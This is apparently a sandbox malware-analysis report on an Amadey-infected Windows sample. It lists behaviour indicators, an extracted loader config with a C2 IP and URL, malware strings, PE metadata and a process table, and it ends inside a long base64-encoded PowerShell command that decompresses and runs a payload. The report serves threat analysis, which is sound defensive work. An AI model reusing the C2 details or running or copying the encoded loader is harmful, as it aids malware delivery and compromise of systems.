- 097446277b4d63fd79cd4ee41eb9a66f46cf9ff5c58bd3c52d3acfa36bfce3e9.bin.exe (PID: 3780)
- nIkiflBG.exe (PID: 2148)
- Unlocker.exe (PID: 2524)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- ramez.exe (PID: 4372)
- lab.exe (PID: 7172)
- lab.exe (PID: 7276)
- Python.exe (PID: 7372)
- blOahSM.exe (PID: 728)
- winservicex32.exe (PID: 2580)
- Unlocker.exe (PID: 9092)
- Unlocker.exe (PID: 6736)
- Unlocker.exe (PID: 1728)
- 2d042ff7ca.exe (PID: 9576)
Create files in a temporary directory
- nIkiflBG.exe (PID: 2148)
- 1uP5ZkiR.exe (PID: 3388)
- ramez.exe (PID: 4372)
- 7z.exe (PID: 3624)
- 4TQHprw.exe (PID: 6952)
- powershell.exe (PID: 6016)
- lab.exe (PID: 7172)
- lab.exe (PID: 7276)
- blOahSM.exe (PID: 728)
- AutoIt3_x64.exe (PID: 5288)
- EG11t89.exe (PID: 7364)
- MSBuild.exe (PID: 4664)
- powershell.exe (PID: 7248)
- explorer.exe (PID: 7652)
- Zikb6n3.exe (PID: 6952)
- powershell.exe (PID: 1356)
- powershell.exe (PID: 7788)
- powershell.exe (PID: 6312)
- powershell.exe (PID: 472)
- rundll32.exe (PID: 8424)
- powershell.exe (PID: 1440)
- powershell.exe (PID: 8328)
- cvtres.exe (PID: 9180)
- csc.exe (PID: 8968)
- powershell.exe (PID: 8844)
- powershell.exe (PID: 9204)
- cvtres.exe (PID: 8572)
- powershell.exe (PID: 8564)
- csc.exe (PID: 9128)
- cvtres.exe (PID: 1524)
- powershell.exe (PID: 3620)
- csc.exe (PID: 8960)
- powershell.exe (PID: 9232)
- powershell.exe (PID: 1132)
- csc.exe (PID: 9552)
- cvtres.exe (PID: 10028)
- csc.exe (PID: 10100)
- cvtres.exe (PID: 10140)
- csc.exe (PID: 10064)
- cvtres.exe (PID: 10172)
- nIkiflBG.exe (PID: 5992)
NirSoft software is detected
- nircmd.exe (PID: 2280)
- nircmd.exe (PID: 1180)
- nircmd.exe (PID: 3540)
- nircmd.exe (PID: 5904)
- nircmd.exe (PID: 10016)
- nircmd.exe (PID: 10176)
- nircmd.exe (PID: 8768)
- nircmd.exe (PID: 9500)
- nircmd.exe (PID: 8340)
- nircmd.exe (PID: 4764)
- nircmd.exe (PID: 9464)
- nircmd.exe (PID: 5988)
Changes the display of characters in the console
- cmd.exe (PID: 1964)
- cmd.exe (PID: 6868)
- cmd.exe (PID: 4808)
- cmd.exe (PID: 8256)
- cmd.exe (PID: 4188)
- cmd.exe (PID: 1056)
- cmd.exe (PID: 1044)
- cmd.exe (PID: 9064)
- cmd.exe (PID: 9356)
Starts MODE.COM to configure console settings
- mode.com (PID: 4700)
- mode.com (PID: 10228)
- mode.com (PID: 9548)
Checks operating system version
- cmd.exe (PID: 4808)
- cmd.exe (PID: 1056)
- cmd.exe (PID: 9356)
Checks proxy server information
- ramez.exe (PID: 4372)
- MSBuild.exe (PID: 424)
- powershell.exe (PID: 6016)
- AddInProcess32.exe (PID: 7556)
- jzQILRF.exe (PID: 8008)
- 750ce0b8ab.exe (PID: 5768)
- GoogleChrome.exe (PID: 7188)
- MSBuild.exe (PID: 4664)
- explorer.exe (PID: 4772)
- explorer.exe (PID: 728)
- WerFault.exe (PID: 8764)
- slui.exe (PID: 7496)
- powershell.exe (PID: 8992)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 6348)
- powershell.exe (PID: 9108)
- powershell.exe (PID: 7972)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6348)
- powershell.exe (PID: 6016)
- powershell.exe (PID: 7248)
- powershell.exe (PID: 1356)
- powershell.exe (PID: 7788)
- powershell.exe (PID: 1440)
- powershell.exe (PID: 6312)
- powershell.exe (PID: 472)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 8328)
- powershell.exe (PID: 3620)
- powershell.exe (PID: 8564)
- powershell.exe (PID: 8844)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 9232)
- powershell.exe (PID: 9108)
Reads the machine GUID from the registry
- Unlocker.exe (PID: 6236)
- Unlocker.exe (PID: 2524)
- rZBRvVk.exe (PID: 6492)
- Unlocker.exe (PID: 5904)
- Unlocker.exe (PID: 6700)
- Unlocker.exe (PID: 3716)
- Unlocker.exe (PID: 2536)
- MSBuild.exe (PID: 6564)
- MSBuild.exe (PID: 2808)
- XClient.exe (PID: 7212)
- Client.exe (PID: 7240)
- lab.exe (PID: 7276)
- EG11t89.exe (PID: 7364)
- Client.exe (PID: 7368)
- salie.exe (PID: 4036)
- ramez.exe (PID: 4372)
- AddInProcess32.exe (PID: 7556)
- AutoIt3_x64.exe (PID: 5288)
- jzQILRF.exe (PID: 8008)
- GoogleChrome.exe (PID: 7188)
- InstallUtil.exe (PID: 592)
- salie.exe (PID: 2980)
- MSBuild.exe (PID: 4664)
- Client.exe (PID: 2732)
- MSBuild.exe (PID: 8032)
- Zikb6n3.exe (PID: 6952)
- csc.exe (PID: 8968)
- Zikb6n3.exe (PID: 9156)
- csc.exe (PID: 8960)
- csc.exe (PID: 9128)
- csc.exe (PID: 9552)
- csc.exe (PID: 10100)
- csc.exe (PID: 10064)
- ScreenConnect.ClientService.exe (PID: 8880)
- Unlocker.exe (PID: 10196)
- ScreenConnect.WindowsClient.exe (PID: 6964)
- Unlocker.exe (PID: 9092)
- Unlocker.exe (PID: 6736)
Creates files or folders in the user directory
- ramez.exe (PID: 4372)
- MSBuild.exe (PID: 2808)
- Client.exe (PID: 7240)
- XClient.exe (PID: 7212)
- explorer.exe (PID: 4772)
- 750ce0b8ab.exe (PID: 5768)
- EG11t89.exe (PID: 7364)
- GoogleChrome.exe (PID: 7188)
- MSBuild.exe (PID: 4664)
- WerFault.exe (PID: 8764)
Reads the software policy settings
- rZBRvVk.exe (PID: 6492)
- MSBuild.exe (PID: 6564)
- ramez.exe (PID: 4372)
- powershell.exe (PID: 6016)
- jzQILRF.exe (PID: 8008)
- GoogleChrome.exe (PID: 7188)
- MSBuild.exe (PID: 4664)
- powershell.exe (PID: 7248)
- powershell.exe (PID: 7788)
- powershell.exe (PID: 1356)
- powershell.exe (PID: 472)
- powershell.exe (PID: 6312)
- powershell.exe (PID: 1440)
- powershell.exe (PID: 8328)
- powershell.exe (PID: 8844)
- powershell.exe (PID: 8564)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 3620)
- powershell.exe (PID: 9232)
- powershell.exe (PID: 1132)
- slui.exe (PID: 7496)
- WerFault.exe (PID: 8764)
Application launched itself
- chrome.exe (PID: 1328)
- chrome.exe (PID: 6180)
- chrome.exe (PID: 1644)
- chrome.exe (PID: 7700)
- msedge.exe (PID: 3788)
- msedge.exe (PID: 7392)
- msedge.exe (PID: 7656)
- msedge.exe (PID: 7620)
- msedge.exe (PID: 7800)
- msedge.exe (PID: 3640)
- chrome.exe (PID: 2368)
- chrome.exe (PID: 1388)
- chrome.exe (PID: 7564)
- chrome.exe (PID: 7408)
- chrome.exe (PID: 6656)
- chrome.exe (PID: 8120)
- chrome.exe (PID: 8556)
- chrome.exe (PID: 8836)
- chrome.exe (PID: 8320)
- chrome.exe (PID: 9196)
- chrome.exe (PID: 6972)
- chrome.exe (PID: 9224)
- chrome.exe (PID: 2044)
- msedge.exe (PID: 7520)
- msedge.exe (PID: 6356)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 2964)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 2964)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 2964)
Reads security settings of Internet Explorer
- powershell.exe (PID: 6016)
- powershell.exe (PID: 7248)
- powershell.exe (PID: 7788)
- powershell.exe (PID: 6312)
- powershell.exe (PID: 1356)
- powershell.exe (PID: 1440)
- powershell.exe (PID: 8328)
- powershell.exe (PID: 472)
- powershell.exe (PID: 8564)
- powershell.exe (PID: 8844)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 3620)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 9232)
Disables trace logs
- powershell.exe (PID: 6016)
- AddInProcess32.exe (PID: 7556)
- powershell.exe (PID: 8992)
Launching a file from a Registry key
- Client.exe (PID: 7240)
- XClient.exe (PID: 7212)
- Python.exe (PID: 7372)
- 750ce0b8ab.exe (PID: 5768)
- Python.exe (PID: 7580)
- ramez.exe (PID: 4372)
- reg.exe (PID: 3388)
Launching a file from the Startup directory
- Client.exe (PID: 7240)
- XClient.exe (PID: 7212)
Python executable
- Python.exe (PID: 7372)
- Python.exe (PID: 7580)
Manual execution by a user
- Client.exe (PID: 7368)
- salie.exe (PID: 4036)
- cmd.exe (PID: 5564)
- GoogleChrome.exe (PID: 6796)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6016)
Reads Environment values
- AutoIt3_x64.exe (PID: 5288)
- MSBuild.exe (PID: 4664)
Creates files in the program directory
- MSBuild.exe (PID: 4664)
Reads product name
- MSBuild.exe (PID: 4664)
Reads CPU info
- MSBuild.exe (PID: 4664)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7248)
- powershell.exe (PID: 1356)
- powershell.exe (PID: 1440)
- powershell.exe (PID: 9204)
- powershell.exe (PID: 3620)
- powershell.exe (PID: 1132)
- powershell.exe (PID: 9232)
Executable content was dropped or overwritten
- msiexec.exe (PID: 6336)
- msiexec.exe (PID: 7476)
CONNECTWISE has been detected
- msiexec.exe (PID: 6336)
SCREENCONNECT has been detected
- Zikb6n3.exe (PID: 9156)
- msiexec.exe (PID: 7476)
- ScreenConnect.ClientService.exe (PID: 8880)
The sample compiled with chinese language support
- ramez.exe (PID: 4372)
Reads Internet Explorer settings
- mshta.exe (PID: 9072)
Manages system restore points
- SrTasks.exe (PID: 7960)
The executable file from the user directory is run by the Powershell process
- RoamingEEEVQUW8SRJSSQVX0JCP0TVS2LZAEQ3U.EXE (PID: 6512)
Creates a software uninstall entry
- msiexec.exe (PID: 7476)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Amadey
(PID) Process(4372) ramez.exe
C2185.156.72.96
URLhttp://185.156.72.96/te4h2nus/index.php
Version5.34
Options
Drop directoryd610cf342e
Drop nameramez.exe
Strings (125)Powershell.exe
/te4h2nus/index.php
ramez.exe
bi:
185.156.72.96
AVAST Software
/Plugins/
------
id:
\0000
wb
Programs
-%lu
.jpg
AVG
r=
dm:
-executionpolicy remotesigned -File "
SOFTWARE\Microsoft\Windows NT\CurrentVersion
\
ProgramData\
Avira
e2
os:
http://
vs:
<c>
2025
ComputerName
og:
00000419
rb
2022
Content-Type: application/x-www-form-urlencoded
shell32.dll
https://
Main
Sophos
Norton
GET
#
S-%lu-
st=s
cmd /C RMDIR /s/q
lv:
msi
Content-Disposition: form-data; name="data"; filename="
5.34
d1
2016
ar:
cred.dll|clip.dll|
rundll32
WinDefender
Content-Type: multipart/form-data; boundary=----
Rem
CurrentBuild
0123456789
&& Exit"
un:
Kaspersky Lab
d610cf342e
Bitdefender
+++
av:
rundll32.exe
random
<d>
Keyboard Layout\Preload
shutdown -s -t 0
DefaultSettings.XResolution
/quiet
--
0000043f
Startup
e1
Doctor Web
2019
GetNativeSystemInfo
VideoID
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders
SYSTEM\CurrentControlSet\Control\UnitedVideo\CONTROL\VIDEO\
:::
ESET
DefaultSettings.YResolution
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
" && ren
abcdefghijklmnopqrstuvwxyz0123456789-_
cmd
"taskkill /f /im "
00000423
-unicode-
SYSTEM\CurrentControlSet\Control\ComputerName\ComputerName
cred.dll
360TotalSecurity
"
exe
00000422
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
&&
Comodo
"
Content-Type: application/octet-stream
------
?scr=1
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders
zip
dll
/k
&unit=
ps1
" && timeout 1 && del
kernel32.dll
ProductName
%-lu
clip.dll
%USERPROFILE%
\App
SYSTEM\ControlSet001\Services\BasicDisplay\Video
pc:
sd:
POST
Panda Security
e3
|
=
TRiD
| .exe | | | Win64 Executable (generic) (64.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.4) |
| .exe | | | Win32 Executable (generic) (10.5) |
| .exe | | | Generic Win/DOS Executable (4.6) |
| .exe | | | DOS Executable Generic (4.6) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:03:03 13:15:57+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.3 |
| CodeSize: | 203776 |
| InitializedDataSize: | 77312 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1f530 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
714
Monitored processes
562
Malicious processes
64
Suspicious processes
35
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 416 | find /i "0x0" | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Find String (grep) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 424 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | nxTpPrk.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 436 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Google\Chrome\User Data" /prefetch:4 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad" --url=https://clients2.google.com/cr/report --annotation=channel= --annotation=plat=Win64 --annotation=prod=Chrome --annotation=ver=133.0.6943.127 --initial-client-data=0x220,0x224,0x228,0x1fc,0x22c,0x7ffc4775fff8,0x7ffc47760004,0x7ffc47760010 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 436 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --enable-dinosaur-easter-egg-alt-images --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --field-trial-handle=3176,i,9675975907000648117,6328650334649942080,262144 --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=3204 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 472 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "IwAgAGsAJQAmAEcARwBmAFcAZAAwAE4AYwAwAFMAKwBUAEEAagBZAFgAfAB4AHwAcgAuAG8AbgAmAHMAOwBSAFsAZgB7AFAAVwBjAFcAMAAyAGgAYwBFADkALgBrAGEAKwAzAEIAIAAgADQAPQBFAFQAUAAgAFQAbQB4AGEAeQBiACgAQwBLACkAUQBVAGwAYgBXADgAQABTAGcATAA9AF8ALQAsACgAdwBtADcAZgB9AFUAVABPAHwAXwBJAF0AIABlAFQAIwBsAHMAWAA4ADgAPwBAAHMAfABrADcAdQBuADAAUAAxADsAdQBVAHAAewB9AHIAMwBNAFAARQB5ACsAUgA1AHcAbQBvACQAZgBdADkAewAwAGMALAA2AEYALgBlAFkARABdAEoAMgBIAHsANABOAGIAVwBeACUAdgBbAD8AbwBvAEgAKwAqACUAZQBuAEEAdwA6AGQAbwBWAFEAWQB9AE4AagB7ADMAOQBSACgAfAA5AGkAYgB7AFAAbgAtAHIAQwAyAFYANQB2AGsALABFAGYAXQBoACMAVwA9AD4AWgBeAD0AQgAgADgAaQBdAHUAbQArAEIAagBhAGQAOQBmAGUAbgA4ACwAbgBDACoANQB2AG4APwBFAG4ASwA7ACMAVABHADYASgBSAGwANQBKAG4APAAtAD0ALgArAHYAPQAkAF0ANgAsACYAYgBYADUAXgBoAGQAPABZAHQATQBOACkAWwB2ACkAUQBEAD8ARAApAEYARQA0AEkAZwBkACQAXwByAGUALQBjADQAfQAhAHoAIwA0AHgAcwB2AGQAOwBuADYAVQAhADgASABdAFkAXQAwAFkAewBZADAAIwAtADYAOAAzAGYAKgA7ACMAJQBHAHQAVAA3AHUAYQBzAFgAbwApAHYAdQBEAGgATwBvAEoAfQBHAE4APgBNADUAcABDAHoAdgB0AFsAXwA1AEAAWgAgACYAVwByAC4AawAoAEMAXwAuAEwASQBdAFAAJgBUADUAJABJAHoAZABCADIAMABWACkAQQAjAG0AewBRACsAMgApACoAOwBvAEcAcABnAEgAbABJAEoAPgBlADAAOgA+AHIAPQBOAGEAMwBYACgAMQBRADgAKwBWAFUATwAgAGIAYgBIAF0AVwAsADEAJAB6AFAAKQBGADcALQBGAGgARgBSACMAOgBQAH0APAB4AEoAXwBjAHwARgAsAF4ALQB6AHoAQABPAHMARQBHAG0AVQBCAEgAewB5AEQAbgAhAGYAfQBSAEIAMwBOACsAMwAzAF8ASQBbAHUAQgBDAF4AXgAhAEUAaQAjAFEAagBvACwALQBIAHUAagBCAEgANwBxAEcAWgAzACwAMQAlACsAOwBqAEoAQQBUAG8ARQB5AFQASwBtAH0AaABxAF0AVQArAA0ACgAgACAAIAAgACAAIAAgACAAJABhACAAIAAgACAAIAAgACAAIAA9ACAAIAAgACAAIAAgADcANAAwADgAOwAkAGIAIAAgAD0AIAAgACAAIAAnAEMAOgBcAFUAcwBlAHIAcwBcAGEAZABtAGkAbgBcAEEAcABwAEQAYQB0AGEAXABMAG8AYwBhAGwAXABUAGUAbQBwAFwAdABtAHAARQAxADQANwAuAHQAbQBwACcAOwANAAoAIAAgACAAIAAgACAAIAAmACgAIAAgACAAIAAgACAAIAAkAHMAaABFAGwAbABpAGQAWwAxAF0AKwAkAFMASABFAEwAbABJAEQAWwAxADMAXQArACcAeAAnACkAKAAgACAAIAAgACAAIAAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgACAAIABzAHkAcwB0AEUAbQAuAEkAbwAuAEMAbwBtAFAAUgBFAFMAcwBJAE8AbgAuAEQARQBmAGwAYQBUAGUAcwBUAFIARQBhAE0AKABbAGkATwAuAG0AZQBNAE8AUgB5AHMAdABSAEUAYQBNAF0AIAAgACAAIAAgACAAWwBjAE8AbgB2AEUAcgB0AF0AOgA6AGYAcgBvAE0AQgBBAFMARQA2ADQAcwB0AHIAaQBuAEcAKAAnAHAAVgBUAFIAYgB0AG8AdwBGAEgAMgB2AHgARAA5ADQAaQBJAGQARQBNAHMAaQBqAGEASgBxAEsASQBwAFcARwBkAHEAdgBVAGEAaABWADAAVwB6AFgARQBnADAAbAB1AFMAVABUAEgAagBoAHkAbgBEAFMAdgA3ADkAOQAwAGsAWgBvAFUAdQBHADAAVgA3AGkAZQArAE4ANwBYAFAAdQA5AFQAbgAyAEsAQQB5ADcAdAA2AHMAVQBTAFAAVQBkAHcAMwAwAHMAWQB4AE0AcgBTAFUANwBiAHIAYQBNADgAaQArAFcAUwBUAEYAZQBaAGcAVwBSAEkAdAByAFAAZQBKAEoAYwBtAFQAcQBCADMASwBRADEAbwBsAFUANQBCAFAAOABRAEIAWgBNAFAAVwBVAFoAbwB2AFIAQgB5AFEAUQBQAEEAcwBJADMAZABQAEoARgBBAHkATQB5AFMAUABwAFMARQBqAGoAeABXAE0AcwBUADQAOQBLADQATQBCAFkAOQBTAHYALwA3AHkAbgA0AHkAcgBvAE0AMwBwAGUAQgBXADgAWgBJAHMAMwBHAFEAbAB3AG0AcQBkAEwARwBhAFgAOABIAEwAVQBFAGMAOQA5AHYAdQBQAEQAUABjAEkAQQBFAFUAeQBDAHcASgBGAG4AQgBqAE4AUABtAFUAZwByAHoAUgBDAGsAdgBJAG4ASQBxAHIAbwBBAHUAbABCAEYAbgBSAEsAdgB2AGgAdgBoAGEAdgAyAHUAVQBMAGwAYwBGAEgATABrAE0AQgBqAGkAVQBvAFgAbwAxAGcATgAzAHkASgB0AGMAbQA1AEcAQQBtAGgAZwB2AFAAaQBOAHcAeQAxAHcAYQBhAHcAZQB1AEQAMQBzAEQAaQBzAHoASwA4ADYATgBtAEMANwB2AG8AWgBFADYAVgBVAEQAegBXAEoAbABZAEQAWgAvAEoAbABLADUAVgBlAE4AQQBNAHQAcwBQADAAaABrAEkAVABHAE4ASABuADIAMwAwADMAMQB3AFgASQBzACsAaQBTAC8AUwBOAHoAbwBQAFMAagBUADQAUABJAHYAZwBYADQAYQBIAGkAKwBCAHEANABnAFEAbQBlAG0AWQBIAGIAQwBKAFAAdwA3AHcATABaAG4ARwArAEMAUgBUADAAUgBiAFAATABRAGYAWABhADkASgBhAHUAYQBtAE4AUgBHAFQARABjAEsAaABPADYAVAAzAFIARgA1ADIAMwBZAGQAcgBjAC8AVwAvAG4AcQA4AFAAcQBmADMAWABHAFIAQQAwAHgASQB2AHYAbgBjAGkAegA2AHYAWAA5ADcANwBoAEYAWABNADEAbQBCAHcAYgBxAE4AWQBNAEwAVgBEAGkAdgBYAEIAWgBSAEwAZQAyADAASwBvAEEATgArAHgAZABnAFYAeQBhAGkATABMAGkARwBPAC8AYQBtAGgAVgA5AEgARABBAGIATQBNAHUAVQA3AEQASQA5AGIAZABzAC8AYwBvAGMANwB6AEQAKwByAHAAdABTAFEANABMADQAMwBmADMAZwBpAG8AZwBsADEAcgBDAHIAYgB4AEEATgBXAGUAVQBHADUAZQA4AEQAeAB6AFMAbgBoAEgANABjAGwAZQBvAE8AOQBTAC8AegB3AFoAVgA4AGwAOAB1AE4AKwA1AEIASwB5ADIAVgBpAE4AVgBlADgASAB0AEMASQBZAHIAOABGAE4AdQAwAEkAdwBKAE4AagBOAHQAOAArADcARgBzAEUAYwBJAGsATAB6AEoASABhAEYAYwAxAGgAWgArADUAUgAwAHIANwBoAGMANQBuAHcASgB4AEoAOQBHAFgASwBlAHQAbwAwADcAbwB6AFgAdwBsAEgAMABDAGIAKwBjAG4ASgBoAFYAYgBKAEcAYwAvAGcAMwBXAEIAcQBOAEQANwBzAGoAdgBNAEIAVABCAGYAbgBEAGEAQQBBADMAUQBsAC8ASgBKADIARgA2ACsASwAxAHUAcwBQAFYARQAyAGQAVwBuAHYAbAB4AGYAOQA3AGgAdABCAFAAaQA3ADEAOAA9ACcAIAAgACAAIAAgACkALAAgACAAIAAgACAAIABbAHMAeQBTAFQAZQBNAC4ASQBvAC4AQwBPAG0AUAByAGUAUwBzAGkATwBOAC4AYwBPAG0AcAByAGUAUwBTAGkATwBuAE0AbwBkAGUAXQA6ADoAZABFAEMAbwBtAHAAcgBlAFMAUwAgACAAKQB8AA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIAAlACAAIAAgACAAIAAgACAAIAB7AA0ACgAgACMAIAA8AFUATQAkAHIAYgBWACwASAA2ADQAQgBxAHcAawBLADIAVgBBAEwAbwA8AEoAdABrAFoAJAB9AGYATQBAAE8ATwA6AFcAOwBjAFMASgAyAEIANgB8AF4AbABVAC0AUgBJAF0ASAB9AE0AawBtADMATQBjACwAeQAtACUAXgBkAHgAfAAoADMAbgBrACsATQBPAGMASABYADcAVQBxAC4AcAAjAHwAPABZAGkAZwBYAGgAMABLAGMAZABdADYASwAhAEgAOgB5AG0AUgArADkAawAgAG4AWgBiAHYATQA5ACgAbgBCAGoAfABjAHAAbgBFAGgARABLAEkAegA2AE8AJQBRAD0AMgBsADMAMwAuACgAdQByADgAZwBdAFEALABSADUAYQBMAEUAZwA9ADUAWgB0ACUAUwB2AE0AWgBKACYAKgBSAFIALgBnACYAWgB8AFEALAB6AG8AcgBvAEMAbABzAHkAKQAxAE0ARQBHAHMAMABAAEAAJQBhAFEAQwByACgARwBuAD0AawBpAGsAJAA3ACkANwAkAFgATABzAE4AQQAgAF8AJQBbAGkAXgAqADAAdwArAFAASAA+AEQAQAA3AHYAcABSACQAOgAxAEwAXwBeAGYAdABNAFoAKwB3ACoAPgA3AEAAKgArAEQASwArAA0ACgAgACAAIAAgACAAIAAgACAAIAAgACAAIABuAEUAdwAtAG8AQgBqAEUAQwBUACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAASQBPAC4AcwB0AFIAZQBhAG0AcgBlAGEAZABFAFIAKAAgACQAXwAsAFsAUwBZAFMAVABlAG0ALgBUAGUAeAB0AC4AZQBuAGMAbwBEAGkATgBHAF0AOgA6AEEAcwBjAGkASQAgACAAIAAgACAAIAAgACkAfQAgAHwADQAKACAAIAAgACAAIAAgACAAIAAjACAALAAqACMAKQA5AEoAZQBOADcAVQBVAHQAfABeAGoAcwByAC4ATABTAD0AJgBqADIAeQAoAGIAJQAqAC0AYwBnACEAaABNADAAeQBAAEgAOAAmAH0AUABfAGwAVgAtAEQAVgAsAGcAMwByAGsAZQBWACgAfQBmAFoAWwA6AH0AXwBeAFEAOgAlAGoAXQBvAGYAUABNAHYARgBoAG4AZgA+AHEAOwBVACYAMAB3AGEANgA4ADwAeQB8AE0AcQBjADQAIABTAFMAaQBaACQALgBLAHYANABdAEQAbgAqAE8ARABqAEEAewBPACYAMABjAEQAXQBLAFoAZQAoAEQASABDAFYAcQAuAEUAbgBNAEgAOgB8AGUAMQA9AFEAMAAwAD0AZwBDAF0AQgBeAHsAPwB2AHcAMwBiADEALgBjADgAfABbAC0ARABQAGYANABVAHEAPQBbAGYAegAzADYAVwA/AGsARgB7AG4APwAzAG0APQA1AH0AewB9AGIAdAB8AF8AXQBsAHAAQgAhAHEAcAB1AFcAbQBPAFgAYgBDADQARgB5AHcAagBjAEMARwA6AHkAZgAwAHEAawBnAEwAXgAwACgAYwBQAHAAJQBQAEQAUwA1AF0AaQBpAF8AOQBkACsANwA2AFsAOgBFAGMAWAB6ADQAaQBFACYARwBLAF8AKQBKAGoASQBHAD0ASwAuAEgANQBmAHkAXwBvAHgAYwBpACwAUwBAAGoAJQAxAHwATgAmAG8AagBvACsAMwBuADUARwANAAoAIAAgACAAIAAgACAAIAAgACUAIAAgACAAIAAgACAAIAAgAHsADQAKACAAIAAgACMAIABVAEkATQBkAEoAbABnADIAbgBeACAAawA6AEMAbgA6AFMAJgB3ACEAbwBGAHUAbQAzAFAAKQBNAHUAMwB6ACAAUQBhACMAJgBIAF0AcQBPAEsALAB0AHUAWgBLAEcAMQA9ACYAOwA2ACUASQAtADQAMQB9ACQAaQArAFsAbgB3AGQASQAzAHwASwBuAF0AXQBQACYAcABtAFUALAAxACkAewA+AGIAVABrAFgANwBjAHkAWQApACMASwBOAEQAJQBqAGoANQBmAHMAKwAuAHQATAA/ACQAJAArAGgAXwBOADIARAB7AF4AawBvAH0AMQBaAHUAcAArAEQAeABRAFUALQBxAFcAKQBmADIAJABUAHsAIAAsAG4AJAAyAGoAZQA2AF8ALABQAHkAKABqAGsAQwBPAEQAeQApAFkASQAmAG8AaABGAEYALQBWAHYAMwBWAFYAOgBRAFsAcQBZAHUAUABtAE8AUQBTAEEAIABOADYAbABUADIAOQB5AHMARgA6ADEAPAAqAEUAKABRADwAQwAwAEsARQBGAD4AYwBpAC0ARwBHADYAcQBCAGcAOABJACMAQQAsAHMAKABTAFcAbAA8AFkAPABiAHwAZABHACsAJQA/AFEAKQBtAGQAXwByAGcAXQBGAF0AWwBUADsATQB5AFEAagBJAHAAIABZACUAeQBRAF8ASwBDACUAQwAyAEoAMQBOAFAAQABjADkAPABAADwAdQA7AEgAZABrAGgAIwBxAFYANAAoADQASAA4ACkARgBpADUAUgArAEoAMwA3AEMAPwBLAF4AdABPAEAANgA8ACUAKAAsAHsAQgAtAFAATwBPAC0AdQA7ACgAVgBRAHMAPgA3AFUALgA1AEkAOAAjAEoAewBnADwATQBuADcASwA5ADMAZQBAAEQANgBsADAAXgBRAGQAJABhADsAZABDAFMATgBuAGcAWAA3AEgASgB5AGQALQB0AHYAegBdAHsALABeAGwAOgBOAD4AcgBrAHIAVgBVAGMAWABnADUAawBJAGoAOgBtAF0AXwAmAHIATgByAF4AKQBUAHcAdQBlAF8AOgBbADEALQBjADwAPgAoACUASAByACwAPgB2AEsAQwAmAFQAQwBoAFQAewBzAD8AZQBAACwAXwB7AG4AIwAlAC0AbQB6ACUAaAAjAD0ANgBVAGwAZQBzAD8AVQAgAFIAZQBaADwAUAA6AFIARgB0ADkAMQA5AG4AOAB7ACQAYgBPACgAIABFAE8ANAB7AFAAWgB2AHUATQBiAGQAbAArADAAXQB7AD8AewBzAEYARwAyAG8AbgAkAHQAKABpAD8AcABiAFQAJQBsAEgAKQBWADcALABdAHsAdgA3AHEAcwBTAFcANgBZAG0AVwA3AEUAbwBCADkAQAB8ACgASgBHAGkAIQBEAEAAOwBBAEIAMQAoAC4AbQAgAEkAIAB8AFgAYgBoAGkAZgAlAGkAWgBIAGoAVAB8AHwAIAB3AEEAUAB2AHcAKgA4AFgAZAApADoAMAA1ADUAVQBtAGkAfQBOADAAcABiAEsANgBQACMARAAzAFsAQQBGAGMAWwA1ADUAOgA+AG8AU